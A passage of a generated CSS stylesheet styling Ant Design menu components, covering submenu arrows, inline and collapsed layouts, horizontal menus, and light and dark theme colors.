    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title .ant-menu-item-icon svg {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item.ant-menu-item-only-child>.anticon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title.ant-menu-item-only-child>.anticon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item.ant-menu-item-only-child>.ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title.ant-menu-item-only-child>.ant-menu-item-icon {
      margin-inline-end: 0;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-disabled {
      background: none !important;
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item-disabled::after,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-disabled::after {
      border-color: transparent !important;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item-disabled a,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-disabled a {
      color: inherit !important;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item-disabled>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-disabled>.ant-menu-submenu-title {
      color: inherit !important;
      cursor: not-allowed;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-expand-icon,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-arrow {
      position: absolute;
      top: 50%;
      inset-inline-end: 16px;
      width: 10px;
      color: currentcolor;
      transform: translateY(-50%);
      transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-arrow::before,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-arrow::after {
      position: absolute;
      width: 6px;
      height: 1.5px;
      background-color: currentcolor;
      border-radius: 6px;
      transition: background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), top 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-arrow::before {
      transform: rotate(45deg) translateY(-2.5px);
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-arrow::after {
      transform: rotate(-45deg) translateY(2.5px);
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-item,
    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu>.ant-menu-submenu-title {
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-menu-submenu>.ant-menu .ant-menu-submenu-title::after {
      transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-expand-icon,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-arrow {
      position: absolute;
      top: 50%;
      inset-inline-end: 16px;
      width: 10px;
      color: currentcolor;
      transform: translateY(-50%);
      transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s;
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-arrow::before,
    :where(.css-pr0fja).ant-menu .ant-menu-submenu-arrow::after {
      position: absolute;
      width: 6px;
      height: 1.5px;
      background-color: currentcolor;
      border-radius: 6px;
      transition: background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), top 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-arrow::before {
      transform: rotate(45deg) translateY(-2.5px);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-arrow::after {
      transform: rotate(-45deg) translateY(2.5px);
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed .ant-menu-submenu-arrow::before,
    :where(.css-pr0fja).ant-menu-inline .ant-menu-submenu-arrow::before {
      transform: rotate(-45deg) translateX(2.5px);
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed .ant-menu-submenu-arrow::after,
    :where(.css-pr0fja).ant-menu-inline .ant-menu-submenu-arrow::after {
      transform: rotate(45deg) translateX(-2.5px);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow {
      transform: translateY(-2px);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow::after {
      transform: rotate(-45deg) translateX(-2.5px);
    }

    :where(.css-pr0fja).ant-menu .ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow::before {
      transform: rotate(45deg) translateX(2.5px);
    }

    :where(.css-pr0fja).ant-layout-header .ant-menu {
      line-height: inherit;
    }

    :where(.css-pr0fja).ant-menu-horizontal {
      line-height: 46px;
      border: 0;
      border-bottom: 1px solid rgba(5, 5, 5, 0.06);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-menu-horizontal::after {
      display: block;
      clear: both;
      height: 0;
      content: "\20";
    }

    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-item,
    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-submenu {
      position: relative;
      display: inline-block;
      vertical-align: bottom;
      padding-inline: 16px;
    }

    :where(.css-pr0fja).ant-menu-horizontal>.ant-menu-item:hover,
    :where(.css-pr0fja).ant-menu-horizontal>.ant-menu-item-active,
    :where(.css-pr0fja).ant-menu-horizontal>.ant-menu-submenu .ant-menu-submenu-title:hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-item,
    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-submenu-title {
      transition: border-color 0.3s, background 0.3s;
    }

    :where(.css-pr0fja).ant-menu-horizontal .ant-menu-submenu-arrow {
      display: none;
    }

    :where(.css-pr0fja).ant-menu-inline.ant-menu-root,
    :where(.css-pr0fja).ant-menu-vertical.ant-menu-root {
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-item,
    :where(.css-pr0fja).ant-menu-vertical .ant-menu-item {
      position: relative;
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-item,
    :where(.css-pr0fja).ant-menu-vertical .ant-menu-item,
    :where(.css-pr0fja).ant-menu-inline .ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-vertical .ant-menu-submenu-title {
      height: 40px;
      line-height: 40px;
      padding-inline: 16px;
      overflow: hidden;
      text-overflow: ellipsis;
      margin-inline: 4px;
      margin-block: 4px;
      width: calc(100% - 8px);
    }

    :where(.css-pr0fja).ant-menu-inline>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-vertical>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-inline>.ant-menu-submenu>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-vertical>.ant-menu-submenu>.ant-menu-submenu-title {
      height: 40px;
      line-height: 40px;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-item-group-list .ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-vertical .ant-menu-item-group-list .ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-inline .ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-vertical .ant-menu-submenu-title {
      padding-inline-end: 34px;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical {
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical .ant-menu-item {
      position: relative;
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical .ant-menu-item,
    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical .ant-menu-submenu-title {
      height: 40px;
      line-height: 40px;
      padding-inline: 16px;
      overflow: hidden;
      text-overflow: ellipsis;
      margin-inline: 4px;
      margin-block: 4px;
      width: calc(100% - 8px);
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical>.ant-menu-submenu>.ant-menu-submenu-title {
      height: 40px;
      line-height: 40px;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical .ant-menu-item-group-list .ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical .ant-menu-submenu-title {
      padding-inline-end: 34px;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical.ant-menu-sub {
      min-width: 160px;
      max-height: calc(100vh - 100px);
      padding: 0;
      overflow: hidden;
      border-inline-end: 0;
    }

    :where(.css-pr0fja).ant-menu-submenu-popup .ant-menu-vertical.ant-menu-sub:not([class*='-active']) {
      overflow-x: hidden;
      overflow-y: auto;
    }

    :where(.css-pr0fja).ant-menu-inline {
      width: 100%;
    }

    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-item,
    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-submenu-title {
      display: flex;
      align-items: center;
      transition: border-color 0.3s, background 0.3s, padding 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-item>.ant-menu-title-content,
    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-submenu-title>.ant-menu-title-content {
      flex: auto;
      min-width: 0;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-item>*,
    :where(.css-pr0fja).ant-menu-inline.ant-menu-root .ant-menu-submenu-title>* {
      flex: none;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-sub.ant-menu-inline {
      padding: 0;
      border: 0;
      border-radius: 0;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-sub.ant-menu-inline>.ant-menu-submenu>.ant-menu-submenu-title {
      height: 40px;
      line-height: 40px;
      list-style-position: inside;
      list-style-type: disc;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-sub.ant-menu-inline .ant-menu-item-group-title {
      padding-inline-start: 32px;
    }

    :where(.css-pr0fja).ant-menu-inline .ant-menu-item {
      height: 40px;
      line-height: 40px;
      list-style-position: inside;
      list-style-type: disc;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed {
      width: 80px;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed.ant-menu-root .ant-menu-item>.ant-menu-inline-collapsed-noicon,
    :where(.css-pr0fja).ant-menu-inline-collapsed.ant-menu-root .ant-menu-submenu .ant-menu-submenu-title>.ant-menu-inline-collapsed-noicon {
      font-size: 16px;
      text-align: center;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title {
      inset-inline-start: 0;
      padding-inline: calc(50% - 8px - 4px);
      text-overflow: clip;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .ant-menu-submenu-arrow,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-submenu-arrow,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-arrow,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-arrow,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .ant-menu-submenu-expand-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-submenu-expand-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-expand-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-expand-icon {
      opacity: 0;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .anticon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .anticon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .anticon,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .anticon {
      margin: 0;
      font-size: 16px;
      line-height: 40px;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item .anticon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .anticon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .anticon+span,
    :where(.css-pr0fja).ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .anticon+span {
      display: inline-block;
      opacity: 0;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed .anticon {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed-tooltip {
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed-tooltip .ant-menu-item-icon,
    :where(.css-pr0fja).ant-menu-inline-collapsed-tooltip .anticon {
      display: none;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed-tooltip a,
    :where(.css-pr0fja).ant-menu-inline-collapsed-tooltip a:hover {
      color: #fff;
    }

    :where(.css-pr0fja).ant-menu-inline-collapsed .ant-menu-item-group-title {
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
      padding-inline: 8px;
    }

    :where(.css-pr0fja).ant-menu-light,
    :where(.css-pr0fja).ant-menu-light>.ant-menu {
      color: rgba(0, 0, 0, 0.88);
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-root:focus-visible,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-root:focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-group-title,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-group-title {
      color: rgba(0, 0, 0, 0.45);
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-submenu-selected>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-submenu-selected>.ant-menu-submenu-title {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu-light .ant-menu-submenu-disabled,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-submenu-disabled {
      color: rgba(0, 0, 0, 0.25) !important;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected):hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected):hover,
    :where(.css-pr0fja).ant-menu-light .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected)>.ant-menu-submenu-title:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected)>.ant-menu-submenu-title:hover {
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-menu-light:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):hover {
      background-color: rgba(0, 0, 0, 0.06);
    }

    :where(.css-pr0fja).ant-menu-light:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):active,
    :where(.css-pr0fja).ant-menu-light>.ant-menu:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):active {
      background-color: #e6f4ff;
    }

    :where(.css-pr0fja).ant-menu-light:not(.ant-menu-horizontal) .ant-menu-submenu-title:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu:not(.ant-menu-horizontal) .ant-menu-submenu-title:hover {
      background-color: rgba(0, 0, 0, 0.06);
    }

    :where(.css-pr0fja).ant-menu-light:not(.ant-menu-horizontal) .ant-menu-submenu-title:active,
    :where(.css-pr0fja).ant-menu-light>.ant-menu:not(.ant-menu-horizontal) .ant-menu-submenu-title:active {
      background-color: #e6f4ff;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-danger {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-danger.ant-menu-item:hover:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected),
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-danger.ant-menu-item:hover:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected) {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-danger.ant-menu-item:active,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-danger.ant-menu-item:active {
      background: #fff2f0;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item a,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item a,
    :where(.css-pr0fja).ant-menu-light .ant-menu-item a:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item a:hover {
      color: inherit;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected.ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected.ant-menu-item-danger {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected a,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected a,
    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected a:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected a:hover {
      color: inherit;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected {
      background-color: #e6f4ff;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item-selected.ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item-selected.ant-menu-item-danger {
      background-color: #fff2f0;
    }

    :where(.css-pr0fja).ant-menu-light .ant-menu-item:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-item:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-light .ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-light>.ant-menu .ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-submenu>.ant-menu,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-submenu>.ant-menu {
      background-color: #ffffff;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-popup>.ant-menu,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-popup>.ant-menu {
      background-color: #ffffff;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu {
      top: 1px;
      margin-top: -1px;
      margin-bottom: 0;
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu::after {
      position: absolute;
      inset-inline: 16px;
      bottom: 0;
      border-bottom: 2px solid transparent;
      transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item:hover,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu:hover,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-active,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-active,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-active,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-active,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-open,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-open,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-open,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-open {
      background: transparent;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item:hover::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item:hover::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu:hover::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu:hover::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-active::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-active::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-active::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-active::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-open::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-open::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-open::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-open::after {
      border-bottom-width: 2px;
      border-bottom-color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-selected,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected {
      color: #1677ff;
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-selected:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected:hover,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-selected:hover,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected:hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-horizontal>.ant-menu-submenu-selected::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected::after {
      border-bottom-width: 2px;
      border-bottom-color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-root.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-root.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-light.ant-menu-root.ant-menu-vertical,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-root.ant-menu-vertical {
      border-inline-end: 1px solid rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-sub.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-sub.ant-menu-inline {
      background: rgba(0, 0, 0, 0.02);
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-item,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-item {
      position: relative;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-item::after {
      position: absolute;
      inset-block: 0;
      inset-inline-end: 0;
      border-inline-end: 0px solid #1677ff;
      transform: scaleY(0.0001);
      opacity: 0;
      transition: transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-item.ant-menu-item-danger::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-item.ant-menu-item-danger::after {
      border-inline-end-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-selected::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-selected::after,
    :where(.css-pr0fja).ant-menu-light.ant-menu-inline .ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-light>.ant-menu.ant-menu-inline .ant-menu-item-selected::after {
      transform: scaleY(1);
      opacity: 1;
      transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu-dark,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu {
      color: rgba(255, 255, 255, 0.65);
      background: #001529;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-root:focus-visible,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-root:focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-group-title,
